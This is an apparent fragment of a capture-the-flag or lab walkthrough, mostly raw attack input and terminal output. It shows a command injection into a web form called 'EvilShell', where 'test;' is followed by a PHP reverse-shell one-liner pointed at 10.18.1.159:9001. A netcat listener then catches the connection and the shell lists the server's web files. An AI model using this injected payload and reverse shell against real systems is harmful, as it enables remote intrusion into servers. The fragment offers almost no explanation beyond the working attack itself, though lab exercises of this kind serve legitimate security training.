 EvilShell
test; php -r '$sock=fsockopen("10.18.1.159",9001);`sh <&3 >&3 2>&3`;'
Submit
2
~
❯ nc -lvnp 9001
1
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.118.190.
Ncat: Connection from 10.10.118.190:56786.
ls -l
3
total 20
drwxr-x--- 2 www-data www-data 4096 May 21  2020 css
-rw-r----- 1 www-data www-data   17 May 22  2020 drpepper.txt
-rw-r----- 1 www-data www-data 1723 May 26  2020 evilshell.php
-rw-r----- 1 www-data www-data 2200 May 21  2020 index.php
drwxr-x--- 2 www-data www-data 4096 May 21  2020 js